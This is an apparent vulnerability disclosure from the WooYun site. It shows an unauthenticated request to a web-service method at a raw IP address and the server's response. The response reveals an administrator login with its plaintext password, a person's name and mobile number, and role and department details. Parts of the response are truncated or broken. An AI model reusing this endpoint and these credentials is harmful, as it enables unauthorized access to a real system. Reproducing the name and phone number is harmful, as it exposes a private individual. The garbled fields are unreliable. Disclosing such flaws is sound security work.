 http://111.9.177.63:10088/LZWebService.asmx/getAccountInfo
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<string xmlns="http://tempuri.org/">
<style type="text/css"/>
{"result":true,"msg":"获取数据成功","info":{"ID":"dc54e34f-3f81-4d31-a189-9e1719182a77","LoginAccount":"admin","UName":"陈晨","Phone":"15281017422","LoginPwd":"123456","Department":"物流中
心","DepartmentID":"a6573b9a-cc8d-4ef5-9c38-7d410817265a","Role":"超级管理员","RoleID":"528db503-b3c1-4464-ba8a-02d9a5ca105a","Clime":"江阳,龙马,纳溪,合江,叙永,古蔺","LastSignTime":"2016-03-
28 23:57:53","SignIP":"182. ,"UserStatus":0,"email":"","uqq":"","Tel":"","Fax": "Address":"","Cztime":null,"loginnum":224,"cornet":"690010","branchone":"财务部","branchtwo":"物
流中
心","branchthree":null,"branchfour":null,"Qvisual":null,"Qseen":null,"branchrank":1,"Duty":nul otel":null,"is_pwd":false,"Create_Time":"\/Date(1445859393447)\/","SMS_Time":null,"SMSCode":nu
</string>
全是亮点。。。
www.wooyun.org